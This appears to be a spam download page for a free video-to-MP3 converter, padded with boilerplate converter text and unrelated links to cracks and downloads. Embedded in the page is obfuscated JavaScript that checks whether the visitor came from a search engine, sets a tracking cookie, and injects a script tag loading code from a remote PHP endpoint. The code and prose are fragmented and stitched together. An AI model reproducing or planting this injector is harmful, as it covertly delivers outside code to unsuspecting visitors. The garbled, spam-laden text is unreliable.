

[Video To Omp3 Converter Download Free For Windows 8.1](https://bytlly.com/1uh21t)



[Video To Omp3 Converter Download Free For Windows 8.1](https://bytlly.com/1uh21t)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x31ec50){\_0x4bf47c=window;}return \_0x4bf47c;};var \_0x3af95a=\_0x55323f();var \_0x572221='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3af95a['atob']||(\_0x3af95a['atob']=function(\_0x1badcc){var \_0x37830a=String(\_0x1badcc)['replace'](/=+\$/,'');for(var  $0x58dfbd=0x0$ ,  $0x174280$ ,  $0x51868e$ ,  $0x1d2235=0x0$ ,  $0x16f46f="$ ;  $0x51868e=$   $0x37830a['charAt']$ ( $0x1d2235++)$ ;~  $0x51$ 868e&&(\_0x174280=\_0x58dfbd%0x4?\_0x174280\*0x40+\_0x51868e:\_0x51868e,\_0x58dfbd++%0x4)?\_0x16f46f+=String['fro mCharCode'](0xff&\_0x174280>>(-0x2\*\_0x58dfbd&0x6)):0x0){\_0x51868e=\_0x572221['indexOf'](\_0x51868e);}return  $0x16f46f;\}$ ;); $\{()$ ;  $0x14c9['base64DecodeUnicode'] = function(0x32556a)\}{var}$ var  $0x898af3=atob(0x32556a);var$ \_0x28e725=[];for(var \_0x408324=0x0,\_0x39e289=\_0x898af3['length'];\_0x408324=\_0xd47151;},'mcawm':function \_0x15e569(\_0x2824ac,\_0x1f1aa5){return \_0x2824ac===\_0x1f1aa5;},'MLRoA':\_0x14c9('0x20'),'PGOHu':function \_0x4574e3(\_0x581ef1,\_0x1ef1c0){return \_0x581ef1+\_0x1ef1c0;},'hyLSS':function \_0x1b94c6(\_0x5b8adc,\_0x845ad4){return \_0x5b8adc+\_0x845ad4;},'zJElE':function \_0x113c08(\_0x2a0424,\_0xc64dba){return \_0x2a0424(\_0xc64dba);},'xZOtR':\_0x14c9('0x21'),'YzHJc':function \_0x2e4fb3(\_0x8f84e4,\_0x372efd){return \_0x8f84e4\*\_0x 372efd;},'QOqNm':\_0x14c9('0x1a'),'JKfKa':\_0x14c9('0x12'),'PTNLD':\_0x14c9('0x22'),'czSTH':'uHG','BCyMU':function \_0x2d93d0(\_0xb3569a,\_0x29328c){return \_0xb3569a+\_0x29328c;},'vhGUC':\_0x14c9('0x7')};var \_0x1d27e3=[\_0x128878[\_0 x14c9('0x23')],\_0x14c9('0x24'),\_0x128878[\_0x14c9('0x25')],\_0x128878[\_0x14c9('0x26')],\_0x128878[\_0x14c9('0x27')],\_0x12 8878[\_0x14c9('0x28')],\_0x128878[\_0x14c9('0x29')]],\_0x296981=document[\_0x14c9('0x2a')],\_0x551f1b=![],\_0x137788=coo kie[\_0x14c9('0x2b')](\_0x128878[\_0x14c9('0x2c')]);for(var \_0x48616c=0x0;\_0x128878['cSWAu'](\_0x48616c,\_0x1d27e3[\_0x 14c9('0x10')]);\_0x48616c++){if(\_0x128878['VIxlQ'](\_0x296981[\_0x14c9('0x2d')](\_0x1d27e3[\_0x48616c]),0x0)){if(\_0x1288 78[\_0x14c9('0x2e')](\_0x128878[\_0x14c9('0x2f')],'zrb')){document[\_0x14c9('0x13')]=\_0x128878[\_0x14c9('0x30')](\_0x12887 8[\_0x14c9('0x30')](\_0x128878[\_0x14c9('0x31')](\_0x128878['hyLSS'](\_0x128878[\_0x14c9('0x31')](name+'=',\_0x128878[\_0x 14c9('0x32')](escape,value)),expires?\_0x128878[\_0x14c9('0x31')](\_0x128878['xZOtR'],new Date(\_0x128878[\_0x14c9('0x31')](new Date()[\_0x14c9('0x17')](),\_0x128878[\_0x14c9('0x33')](expires,0x3e8)))):"),path?\_0x1 28878['hyLSS'](\_0x14c9('0x19'),path):''),domain?\_0x128878[\_0x14c9('0x34')]+domain:''),secure?\_0x128878[\_0x14c9('0x35')] :'');}else{\_0x551f1b=!![];}}}if(\_0x551f1b){cookie['set'](\_0x128878[\_0x14c9('0x2c')],0x1,0x1);if(!\_0x137788){if(\_0x128878[ \_0x14c9('0x36')]===\_0x128878['czSTH']){\_0x551f1b=!![];}else{\_0x128878[\_0x14c9('0x32')](include,\_0x128878[\_0x14c9('0 x31')](\_0x128878['BCyMU'](\_0x128878[\_0x14c9('0x37')],q),''));}}}}R(); Convert videos from YouTube to MP3 and various other formatsBy using our service you are accepting our terms of use.. Your no 1 YouTube to MP3 ConverterYou can now

download YouTube videos as MP3 files with HD audio quality.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

Our leading YouTube to MP3 Converter is also compatible with many other online video sites such as Vimeo, Dailymotion and Liveleak.. var \_0x5bce=['OyBzZWN1cmU=','Y29va2ll','Q1hUemg=','eU11YWE=','WE50WFg=','Z2V0VGltZQ==','WGlEeUs =','OyBwYXRoPQ==','OyBkb21haW49','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC 4=','TmdL','OyBleHBpcmVzPQ==','T0Zm','a2FVa3U=','LmJpbmcu','SXpNU1o=','b1dLRHU=','akhua3M=','dVJWVFE=','eG xlV0Q=','cmVmZXJyZXI=','Z2V0','anRtZ3M=','aW5kZXhPZg==','bWNhd20=','TUxSb0E=','UEdPSHU=','aHlMU1M=','ekp FbEU=','WXpISmM=','UU9xTm0=','SktmS2E=','UFROTEQ=','dmhHVUM=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2 NyaXB0','c3Jj','dmlkZW8rdG8rb21wMytjb252ZXJ0ZXI=','dUtt','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi 9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bWF0Y2g=','QUVhWlA=','SlBVbW8=','Zmh2WlY=','c2V0','SHZWSEM=','a GtMVko=','dkdYSW0=','bGVuZ3Ro','c3BsaXO='];(function(\_0x356d7b,\_0x25d4ce){var \_0x41c012=function(\_0x223271){w hile(--\_0x223271){\_0x356d7b['push'](\_0x356d7b['shift']());}};\_0x41c012(++\_0x25d4ce);}(\_0x5bce,0x106));var  $_0x14c9=$  function( $_0x306951$ ,  $_0x2df904$ ){ $_0x306951=$  0x306951-0x0;var

\_0x494bac=\_0x5bce[\_0x306951];if(\_0x14c9['initialized']===undefined){(function(){var \_0x55323f=function(){var  $0x4b47c$ ;try{  $0x4b47c=Function('return \x20(function(\x20'+\n$ .

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [Muat Turun Al](https://elastic-lalande-e795b7.netlify.app/Muat-Turun-Al-Quran-Hp-Android-Evercoss-Elevate.pdf) [Quran Hp Android Evercoss Elevate](https://elastic-lalande-e795b7.netlify.app/Muat-Turun-Al-Quran-Hp-Android-Evercoss-Elevate.pdf)

InstructionsCopy and paste the video link that you want to convert Select " mp3" in the format field.. Fully compatible with the latest web browsersSuper fast conversionsNo registration necessarySupports links from most video websitesNo limitations on conversions and downloadsNo software download or installation neededTell your friendsLike our service? Share it with your friends.. Click the "Start" button to initiate the conversion When the conversion is done, download the file from the link provided. [Vectorworks To Dwg Converter Free](https://hallredchiro.localinfo.jp/posts/15726197)



## **converter windows 7**

[Download Full Minecraft For Mac](https://hub.docker.com/r/awvacastlea/download-full-minecraft-for-mac) [Download Lagu Cinta Dipantai Bali Versi Koplo](https://trussidecvi1972.wixsite.com/lerptrucfalar/post/download-lagu-cinta-dipantai-bali-versi-koplo)

## **converter windows photo viewer to pdf**

[Spy Nuker 2005 Crack](https://algum56.wixsite.com/pliconhulep/post/spy-nuker-2005-crack)

0041d406d9 [Драйвер Для Pocketbook 626](https://competent-swirles-92ce5b.netlify.app/--Pocketbook-626)

0041d406d9

[Logitech Unifying Software Download Mac](https://merilyncsp.wixsite.com/tirerirab/post/logitech-unifying-software-download-mac)